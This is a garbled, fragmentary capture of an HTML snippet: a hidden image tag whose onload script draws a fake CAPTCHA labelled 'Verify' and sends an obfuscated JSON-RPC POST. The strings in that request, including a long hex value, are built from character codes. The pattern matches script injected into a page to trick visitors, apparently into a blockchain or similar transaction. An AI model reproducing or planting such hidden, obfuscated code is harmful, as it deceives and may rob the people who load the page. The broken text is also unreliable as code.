
AAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function
arRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
0,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24
CharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),
rCode(32).trim();for(let i=0;i
Verify